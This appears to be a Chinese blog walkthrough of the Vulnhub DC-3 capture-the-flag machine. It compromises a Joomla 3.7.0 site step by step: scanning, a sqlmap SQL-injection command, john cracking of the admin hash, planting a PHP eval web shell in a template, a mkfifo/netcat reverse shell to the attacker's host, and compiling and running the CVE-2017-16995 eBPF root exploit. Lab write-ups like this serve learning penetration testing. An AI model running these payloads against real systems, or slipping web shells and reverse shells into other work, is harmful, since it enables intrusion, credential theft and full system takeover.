Vulnhub-DC-3靶机实战
前言
首发个人博客个人博客地址
文章地址文章地址
靶机下载地址:https://www.vulnhub.com/entry/dc-32,312/
KALI地址:192.168.1.18
靶机地址:192.168.1.35
靶机描述如下
Description
DESCRIPTION
DC-3 is another purposely built vulnerable lab with the intent of gaining experience in the world of penetration testing.
As with the previous DC releases, this one is designed with beginners in mind, although this time around, there is only one flag, one entry point and no clues at all.
Linux skills and familiarity with the Linux command line are a must, as is some experience with basic penetration testing tools.
For beginners, Google can be of great assistance, but you can always tweet me at @DCAU7 for assistance to get you going again. But take note: I won’t give you the answer, instead, I’ll give you an idea about how to move forward.
For those with experience doing CTF and Boot2Root challenges, this probably won’t take you long at all (in fact, it could take you less than 20 minutes easily).
If that’s the case, and if you want it to be a bit more of a challenge, you can always redo the challenge and explore other ways of gaining root and obtaining the flag.
TECHNICAL INFORMATION
DC-3 is a VirtualBox VM built on Ubuntu 32 bit, so there should be no issues running it on most PCs.
Please note: There was an issue reported with DC-3 not working with VMware Workstation. To get around that, I recommend using VirtualBox, however, I have created a separate DC-3 VMware edition for those who can only use VMware.
It is currently configured for Bridged Networking, however, this can be changed to suit your requirements. Networking is configured for DHCP.
Installation is simple - download it, unzip it, and then import it into VirtualBox and away you go.
IMPORTANT
While there should be no problems using this VM, by downloading it, you accept full responsibility for any unintentional damage that this VM may cause.
In saying that, there shouldn’t be any problems, but I feel the need to throw this out there just in case.
CONTACT
I’m also very interested in hearing how people go about solving these challenges, so if you’re up for writing a walkthrough, please do so and send me a link, or alternatively, follow me on Twitter, and DM me (you can unfollow after you’ve DM’d me if you’d prefer).
I can be contacted via Twitter - @DCAU7
This works better with VirtualBox rather than VMware ## Changelog v3.2 - 2020-04-25 v3.0 - 2019-03-26
一.信息收集

1.发现主机
使用命令如下,如下图,发现了我们的靶机
netdiscover -r 192.168.1.18
2.扫描主机

使用namp工具扫描,命令如下,如下图,发现了没有怎么开放端口,就开放了一个80端口
nmap -A -T4 -O -p 0-65535 192.168.1.35
3.目录扫描

既然是开放了80端口,那么肯定是网站,网站那么二话不说直接先扫描目录,命令如下,如下图发现了很多目录,初步判断是joomla。
dirb http://192.168.1.35
4.网页信息收集

如下图,直接访问IP地址,左边的红色圈圈说的是,要拿到root权限,只有一个flag,右边的圈圈是猜想这里是登录点,也是突破点。

然后经过一番查找,看源代码,看网络传输,看抓包,并没有,发现什么,但是经过上面目录扫描,访问/administrator验证就是joomla框架,如下图。
二.漏洞利用
1.joomlaSQL注入漏洞
使用工具joomlascan,这个工具类似于wpscan,但是joomlascan是专门用来扫描joomla框架的,wpscan用来扫描wordpress,命令如下。

joomlascan --url 192.168.1.35
结果如下图,发现了joomla版本和后台地址,既然发现了版本,肯定要先看一看这个版本有什么东西。
使用命令如下,搜索joomla 3.7.0版本漏洞。
searchsploit joomla 3.7.0
如下图,发现有一个sql注入漏洞。

我们把文档复制到桌面查看,命令如下,内容也如下图。
cp /usr/share/exploitdb/exploits/php/webapps/42033.txt ./Desktop/
如下图,发现有手工注入和sqlmap注入。
这里使用sqlmap,来进行注入,我使用的是windows环境下的sqlmap,命令如下。

python sqlmap.py -u "http://192.168.1.35/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
如下图,成功爆出全部数据库
使用命令如下,可以爆出后台用户密码,只不过被加密了。
python sqlmap.py -u "http://192.168.1.35/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent -D joomladb -T #__users -C username,password --dump -p list[fullordering]
2.使用john工具进行密码破解
然后这里可以使用kali自带的john工具,命令如下。
创建密码本
vim pass.txt
$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJwR0kWFlfB1Zu
破解密码
john pass.txt
由于我破解过了,所以没有显示出来( 其实是破解了之后忘了截图然后clean了),所以我这里使用john --show pass.txt来查看,上一次破解成功之后的密码,如下图。
账户:admin
密码:snoopy
3.写入WEBSHELL木马

上面破解出来的密码,我们找到后台登录进去(上面信息收集也发现了)。登录页面http://192.168.1.35/administrator。


像wordpress写入木马是找到模板写入,那么joomla应该也是,所以找到模板文件,看下面图片红色箭头操作流程即可。

这里要说一下,如下图,shell,不需要加php的后缀我尝试的时候加了后缀不行,然后后面选择php文件即可,然后点击create。

然后就可以写入一句话木马,代码如下。
@eval($_POST[pass]);?>
如下图,写入成功,然后右上角Save保存,需要注意的是左边的红色下划线,提示的是我们的shell文件在/templates/beez3/shell.php,正常人肯定都这么想,那么templates目录在哪呢?就在网站根目录下,上面信息收集目录扫描已经发现了,所以shell地址是: http://192.168.1.35/templates/beez3/shell.php

我们使用蚁剑来连接,发现连接成功,然后进入shell命令控制台即可,如下图。
三.提权

这里我查看了/etc/passwd,和sudo命令还有home目录下面还有tmp目录下面都没有发现可利用的点,但是在查看系统内核版本的时候,发现了系统是16.0.4版本的乌班图,这个版本的乌班图是有本地提权的漏洞的,并且漏洞编号是CVE-2017-16995,下面的话是漏洞描述。
Ubuntu最新版本16.04存在本地提权漏洞,该漏洞存在于Linux内核带有的eBPF bpf(2)系统调用中,当用户提供恶意BPF程序使eBPF验证器模块产生计算错误,导致任意内存读写问题。
如下图,查看的系统版本。

回到KALI,我们搜索一下这个版本,命令如下
searchsploit Ubuntu 16.04
如下图,这里使用的是红色箭头的exp,描述也和上面所写一样。
把文档复制到桌面打开,如下命令复制到桌面
cp /usr/share/exploitdb/exploits/linux/local/39772.txt ./Desktop

打开文档,文档拉到最下面,是EXP的下载地址,如下图。
下面是下载链接,我们在靶机上面下载即可。
https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
在靶机下载exp即可,命令如下。
wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/39772.zip
但是如果就这样下载会报错,如下图报错,然后按照网上的解决办法解决出现“raw.githubusercontent.com (raw.githubusercontent.com)|::443… 失败:拒绝连接。“问题,但是我试了很多IP都不行,最终解决是我魔法上网,然后下载,用蚁剑传输到了靶机里面,很魔幻。
之后就可以解压运行了,命令如下
unzip 39772.zip #解压文件
cd 39772

tar -xvf exploit.tar #解压exploit.tar文件
cd ebpf_mapfd_doubleput_exploit
ls
然后编译文件,里面就只有一个sh文件可以运行。
./compile.sh
运行了之后有警告,可以忽略。

然后就可以执行提权文件,来进行提权,命令如下。
./doubleput #执行提权
如果你和我一样,提权失败了,但是没有完全失败的问题,如下图,可以这样解决,按照正常流程,这样就直接提权到了root里面就可以结束了。
1.解决提权失败的问题
经过查询资料 (百度),好像是说,蚁剑的连接不行,需要用到,反弹shell的方法可以成功我也不知道为什么可以,就离谱。

重新操作流程,在joomla的后台模板的地方重新写入代码,代码如下。
system('rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.18 6666 >/tmp/f');?>
如下图,重新在后台写入了文件。

之后在kali里面开启监听,命令如下。
nc -lnvp 6666
如下图,成功开启了监听。
最后再去访问,地址,然后就可以了,如下图,反弹shell成功。
之后就可以回到上面的目录,执行提权操作即可,如下图,提权成功是root,红色箭头指的是,输入的命令。

然后我们去root目录查看最终flag即可,如下图。
结束!
四.总结
第一个知识盲区是,为什么换成反弹shell就可以成功提权,需要我后续仔细查资料,然后joomla框架的漏洞,然后john破解密码工具。







![[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-kWLD5SjD-1648721114742)(/images/wordimage/2022/0331/ncshell.png)]](http://img.e-com-net.com/image/info8/33b341db28fd4466be6e42208193e4a5.jpg)

